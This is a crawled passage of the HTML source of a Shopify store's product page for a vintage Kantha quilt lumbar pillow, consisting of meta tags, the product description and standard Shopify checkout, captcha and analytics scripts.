

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253
body_size: 16442
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta name="p:domain_verify" content="ee53db25b4c581c0a3f43e7c0440bd02"/>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    
    <title>Vintage Kantha Quilt Lumbar Pillow - 253 - Indigo &amp; Rust</title>

    
      <meta name="description" content="This vintage Kantha pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really shine. Pair this with other decorative Kantha quilt pillows in contrasting colors to create a beautiful space. This decorative pillow&#39;s back" />
    

    <!-- Custom Fonts -->
    
      <link href="//fonts.googleapis.com/css?family=.|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold" rel="stylesheet" type="text/css" />
    

    

<meta name="author" content="Indigo &amp; Rust">
<meta property="og:url" content="https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253">
<meta property="og:site_name" content="Indigo &amp; Rust">


  <meta property="og:type" content="product">
  <meta property="og:title" content="Vintage Kantha Quilt Lumbar Pillow - 253">
  
    <meta property="og:image" content="http://indigoandrust.com/cdn/shop/products/K-253_600x.jpg?v=1551588536">
    <meta property="og:image:secure_url" content="https://indigoandrust.com/cdn/shop/products/K-253_600x.jpg?v=1551588536">
    
  
  <meta property="og:price:amount" content="69.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="This vintage Kantha pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really shine. Pair this with other decorative Kantha quilt pillows in contrasting colors to create a beautiful space. This decorative pillow&#39;s back">




  <meta name="twitter:site" content="@indigoandrust">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Vintage Kantha Quilt Lumbar Pillow - 253">
  <meta name="twitter:description" content="
This vintage Kantha pillow was made using exquisite remnants of Kantha quilts. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really shine. .
Pair this with other decorative pillows in contrasting colors to create a beautiful setting. This decorative pillow&#39;s back features a complementing neutral unbleached cotton fabric with zipper. 
Dimensions: 24&quot; X 12&quot; appr   
 
** Insert not included.
** Due to the vintage nature of the textile, it may have stains, flaws or small holes and/or patches that are characteristic of its age. We believe it adds to the charm of the piece. All our textiles have been gently cleaned prior to making them into pillows. The colors of the products may appear different on different monitors.
 
">
  <meta name="twitter:image" content="https://indigoandrust.com/cdn/shop/products/K-253_240x.jpg?v=1551588536">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">



    
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    <!-- Stylesheets for Retina 4.4.0 -->
    <link href="//indigoandrust.com/cdn/shop/t/4/assets/styles.scss.css?v=37373230814523190711713745859" rel="stylesheet" type="text/css" media="all" />
    <!--[if lte IE 9]>
      <link href="//indigoandrust.com/cdn/shop/t/4/assets/ie.css?v=16370617434440559491524103173" rel="stylesheet" type="text/css" media="all" />
    <![endif]-->

    
      <link rel="shortcut icon" type="image/x-icon" href="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-favicon_32x32.png?v=1613170376">
    

    <link rel="canonical" href="https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253" />

    

    <script src="//indigoandrust.com/cdn/shop/t/4/assets/app.js?v=4116708762368135221528053623" type="text/javascript"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1906606131/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="21cc138b3cdab78283bfe668e9b7a354">
<meta id="in-context-paypal-metadata" data-shop-id="1906606131" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://indigoandrust.com/products/vintage-kantha-quilt-lumbar-pillow-253.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1906606131" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1906606131,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1906606131","merchantName":"Indigo \u0026 Rust","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Indigo \u0026 Rust","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"21cc138b3cdab78283bfe668e9b7a354","betas":["rich-media-storefront-analytics"],"domain":"indigoandrust.com","predictiveSearch":true,"shopId":1906606131,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "indigo-rust.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Retina","id":14402289715,"schema_name":"Retina","schema_version":"4.4.0","theme_store_id":601,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "indigoandrust.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":1906606131,"offset":-21600,"reqid":"6c46ae3a-dd13-4fb5-8e56-61e742111ccf-1769419289","pageurl":"indigoandrust.com\/products\/vintage-kantha-quilt-lumbar-pillow-253","u":"aa3d78471fdd","p":"product","rtyp":"product","rid":1735315783731};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://indigoandrust.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://indigoandrust.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <noscript>
      <style>
        .lazyload--mirage+.transition-helper {
          display: none;
        }
        .image__fallback {
          width: 100vw;
          display: block !important;
          max-width: 100vw !important;
          margin-bottom: 0;
        }
        .no-js-only {
          display: inherit !important;
        }
        .icon-cart.cart-button {
          display: none;
        }
        .lazyload {
          opacity: 1;
          -webkit-filter: blur(0);
          filter: blur(0);
        }
        .animate_right,
        .animate_left,
        .animate_up,
        .animate_down {
          opacity: 1;
        }
        .flexslider .slides>li {
          display: block;
        }
        .product_section .product_form {
          opacity: 1;
        }
        .multi_select,
        form .select {
          display: block !important;
        }
        .swatch_options {
          display: none;
        }
        .primary_logo {
          display: block;
        }
      </style>
    </noscript>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1906606131,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1906606131,storefrontBaseUrl: "https://indigoandrust.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"67633315","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"87621795","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Indigo \u0026 Rust","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"indigo-rust.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/indigoandrust.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.0,"currencyCode":"USD"},"product":{"title":"Vintage Kantha Quilt Lumbar Pillow - 253","vendor":"Indigo \u0026 Rust","id":"1735315783731","untranslatedTitle":"Vintage Kantha Quilt Lumbar Pillow - 253","url":"\/products\/vintage-kantha-quilt-lumbar-pillow-253","type":"Decorative Pillows"},"id":"16295567556659","image":{"src":"\/\/indigoandrust.com\/cdn\/shop\/products\/K-253.jpg?v=1551588536"},"sku":"KP-253","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://indigoandrust.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1906606131","storefrontBaseUrl":"https:\/\/indigoandrust.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vintage Kantha Quilt Lumbar Pillow - 253\",\"vendor\":\"Indigo \u0026 Rust\",\"id\":\"1735315783731\",\"untranslatedTitle\":\"Vintage Kantha Quilt Lumbar Pillow - 253\",\"url\":\"\/products\/vintage-kantha-quilt-lumbar-pillow-253\",\"type\":\"Decorative Pillows\"},\"id\":\"16295567556659\",\"image\":{\"src\":\"\/\/indigoandrust.com\/cdn\/shop\/products\/K-253.jpg?v=1551588536\"},\"sku\":\"KP-253\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1735315783731,"gid":"gid:\/\/shopify\/Product\/1735315783731","vendor":"Indigo \u0026 Rust","type":"Decorative Pillows","handle":"vintage-kantha-quilt-lumbar-pillow-253","variants":[{"id":16295567556659,"price":6900,"name":"Vintage Kantha Quilt Lumbar Pillow - 253","public_title":null,"sku":"KP-253"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1735315783731,"requestId":"6c46ae3a-dd13-4fb5-8e56-61e742111ccf-1769419289"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
